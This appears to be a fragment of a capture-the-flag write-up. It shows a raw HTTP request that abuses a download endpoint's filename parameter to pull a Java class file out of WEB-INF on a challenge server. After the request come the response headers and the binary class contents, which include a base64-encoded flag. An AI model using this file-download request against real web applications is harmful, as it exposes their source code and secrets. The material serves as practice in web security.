 POST /Download?filename=WEB-INF/classes/com/wm/ctf/FlagController.class HTTP/1.1
Host: e64dbe09-c905-4853-8422-d903db189401.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://e64dbe09-c905-4853-8422-d903db189401.node3.buuoj.cn/
Cookie: JSESSIONID=B3EE75C8FF162A552AA1BC8B04ABB8C0
Upgrade-Insecure-Requests: 1
... Value
... 200 OK
... openresty
... Fri, 15 May 2020 13:19:03 GMT
... application/java
... 872
... close
... attachment;filename=WEB-INF/classes/com/wm/ctf/FlagController.class
漱壕4+
!□□□"□□flag□□Ljava/lang/String;□□<init>□□()V□□Code□□LineNumberTable□□doGet□R(Ljavax/
servlet/http/HttpServletRequest;Ljavax/servlet/http/HttpServletResponse;)V□
Exceptions□#□$□
SourceFile□□FlagController.java□□RuntimeVisibleAnnotations□%Ljavax/servlet/annotation/WebSer
vlet;□□name□□FlagController🡅□🡅□<ZmxhZ3tkZDcwYTMwZi01MTBlLTRlZjgtOTcxOS00ZTllNzJhY
2NkOGJ9Cg==🡅
□%🡅&'□&<h1>Flag is nearby ~ Come on! !
!</h1>□(🡅)*□□javax/servlet/http/HttpServlet□□javax/servlet/ServletException□□java/io/IOException
□&javax/servlet/http/HttpServletResponse□
getWriter□□()Ljava/io/PrintWriter;□□java/io/PrintWriter□□print□□(Ljava/lang/String;)V!□□□